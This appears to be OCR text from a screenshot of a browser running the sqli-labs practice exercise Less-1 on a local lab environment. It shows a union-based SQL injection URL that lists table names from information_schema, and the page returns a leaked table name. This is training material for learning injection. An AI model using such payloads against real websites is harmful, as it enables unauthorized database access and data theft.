 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin···
localhost/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from inforn
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema= 0x7365637572697479
%23
Enable Post data Enable Referrer
显示工具栏
Welcome Dhakkan
Your Login name:2
Your Password:emails
SQLI DUMB SERIES-1
实验楼
shiyanlou.com
应用程序菜单
Less-1 **Error Based- Stri···
[Terminal 终端 - shiyanlou@···
13:49